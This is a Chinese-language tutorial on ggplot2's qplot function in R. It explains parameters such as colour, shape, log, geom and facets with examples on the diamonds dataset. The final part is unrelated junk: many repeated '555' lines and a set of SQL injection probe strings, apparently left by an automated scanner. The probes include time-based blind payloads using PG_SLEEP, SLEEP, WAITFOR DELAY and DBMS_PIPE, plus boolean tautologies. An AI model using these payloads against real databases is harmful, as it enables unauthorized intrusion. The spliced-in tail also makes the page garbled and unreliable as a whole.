ggplot2 之从qplot 开始
qplot 是包ggplot2 中的一个快速画图函数,如果你已经对R 的基础包画图函数plot基本掌握,那么qplot 就很容易掌握了。
install.packages(‘ggplot2’) #安装ggplot2包
library(ggplot2) #加载ggplot2包
set.seed(1410) #设置随机种子
dsmall <- diamonds[sample(nrow(diamonds), 100), ] #由于数据集diamonds 数据量大,为了方便画图,从中抽取 100个小样本。
qplot 的一些参数如下:
qplot(x, y = NULL, …, data, facets = NULL, margins = FALSE, geom = “auto”, stat = list(NULL), position = list(NULL), xlim = c(NA, NA), ylim = c(NA, NA), log = “”, main = NULL, xlab = deparse(substitute(x)), ylab = deparse(substitute(y)), asp = NA)
- 常用参数:
| 参数 | 说明 |
|---|---|
| x | x的值 |
| y | y的值(可以为空) |
| data | 指定数据框,如果未指定则从当前环境中提取向量 |
| facets | 按某个类别分组,在一个画板上同时画出多个图形 |
| log | 字符型向量,说明哪一个坐标轴应该取对数。如log=’x’表示取x 轴的对数,log=’xy’表示取x、y 轴对数。 |
| xlim、ylim | 限制x、y 轴显示区间 |
| main | 设置主标签,位于图形顶部中间 |
| xlab、ylab | x、y 轴标签 |
| asp | 设置图形高与宽的比例 |
| colour | 设置点、线的颜色 |
| shape | 设置点、线的类型 |
| size | 设置点、线的大小 |
| alpha | 设置图形透明度 |
| fill | 设置图形填充色,如箱线图、直方图的填充色 |
| … | … |
| geom的值 | 说明 |
|---|---|
| ‘point’ | 绘制散点图 |
| ‘smooth’ | 拟合一条平滑曲线,并将曲线与标准误差展现在图中 |
| ‘boxplot’ | 绘制箱线图 |
| ‘path’或’line’ | 在数据点之间画连线。’line只能画从左到右的连续;而’path’可以是任意方向 |
| ‘histogram’ | 绘制直方图 |
| ‘freqpoly’ | 绘制频率多边形 |
| ‘density’ | 绘制密度曲线图 |
| ‘bar’ | 绘制条形图 |
| … |
注意:对于不同类型图形,有些参数可能会有所不同,具体视情况而定。
绘制钻石重量carat 与价格price 的散点图:
qplot(carat, price, data = dsmall)

运用 colour 参数把颜色属性 color 映射到图中,不同颜色的钻石用不同颜色的点来反映:
qplot(carat, price, data = dsmall, colour = color)

运用参数shape 把钻石质量cut 属性映射到图中,可以看出不同质量的钻石用不同类型的点来表示:
qplot(carat, price, data = dsmall, shape = cut)

参数log 可以用于对指定的坐标轴取对数,log=’x’表示对x 轴取对数,log=’y’表示对y 轴取对数,log=’xy’表示对x 与y 轴都取对数:
qplot(carat, price, data = dsmall, colour = color, log = 'xy')

增加拟合线
qplot(carat, price, data = dsmall, log = 'xy', geom = c('point', 'smooth'))

运用参数size 把钻石质量cut 属性映射到点的大小,可以看出钻石质量越好,点越大:
qplot(carat, price, data = dsmall, colour = color, size = cut)

参数alpha 可以用于设置图形的透明度:
qplot(carat, price, data = diamonds, alpha = I(1/5))

qplot(carat, price, data = diamonds, alpha = I(1/50))
qplot(carat, price, data = diamonds, alpha = I(1/200))

运用参数 geom=’line’绘制线图,对于不同颜色的钻石用不同颜色反映,参数linetype是线的类型:
qplot(carat, price, data = dsmall, linetype = color, colour = color, geom='line')


按钻石不同质量 cut 分类,绘制其重量 carat 的箱线图,箱线图用不同颜色填充;参数colour 是用于设定箱线图的线的颜色,而 fill 是其填充色:
qplot(cut, carat, data = dsmall, geom = 'boxplot', fill = cut)

qplot(cut, carat, data = dsmall, geom = 'boxplot', colour = cut)



对于直方图而言,binwidth 参数用于设定组距来调节平滑度:
qplot(carat, data = diamonds, geom = 'histogram', binwidth = 1, xlim = c(0, 3))
qplot(carat, data = diamonds, geom = 'histogram', binwidth = 0.1, xlim = c(0, 3))
qplot(carat, data = diamonds, geom = 'histogram', binwidth = 0.01, xlim = c(0, 3))
当我们需要按某个数据属性分组绘图时,要求在同一个画板上画多个图形,可以用facets 参数实现。
| facets = | 说明 |
|---|---|
| row_var\~col_var | 按row_var属性与col_var 属性分组输出图形矩阵 |
| row_var\~. | 按row_var属性分组,图形只按一列输出 |
| .\~col_var | 按col_var属性分组,图形只按一行输出 |

按钻石color 属性分组,绘制钻石重量carat 的直方图,并按照一列输出(下图左);增加参数…density..可以画出其频率图(下图右):
qplot(carat, data = diamonds, facets = color ~ ., geom = 'histogram', binwidth = 0.1, xlim = c(0, 3)) #左图
qplot(carat, ..density.., data = diamonds, facets = color ~ ., geom = 'histogram', binwidth = 0.1, xlim = c(0, 3)) #右图
按钻石color 与cut 两个属性分组,绘制钻石重量carat 的直方图,输出一个图形矩阵:
qplot(carat, data = diamonds, facets = color ~ cut, geom = 'histogram', binwidth = 0.1, xlim = c(0, 3))
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
555
(select 198766*667891 from DUAL)
(select 198766*667891)
@@ITyUU
555����%2527%2522\'\"
555'"
555
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
555anNEb9DU')) OR 146=(SELECT 146 FROM PG_SLEEP(15))--
5551IpOLvSR') OR 656=(SELECT 656 FROM PG_SLEEP(15))--
555UmpOfwED' OR 668=(SELECT 668 FROM PG_SLEEP(15))--
555-1)) OR 70=(SELECT 70 FROM PG_SLEEP(15))--
555-1) OR 982=(SELECT 982 FROM PG_SLEEP(15))--
555-1 OR 130=(SELECT 130 FROM PG_SLEEP(15))--
555KQEr9Ppp'
555-1 waitfor delay '0:0:15' --
555-1)
555-1
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
555*if(now()=sysdate(),sleep(15),0)
-1" OR 5*5=25 or "MPsjHuu7"="
-1' OR 5*5=25 or 'zm5hyrBP'='
-1" OR 5*5=25 --
-1' OR 5*5=25 --
-1 OR 5*5=25
-1 OR 5*5=25 --
555
555
555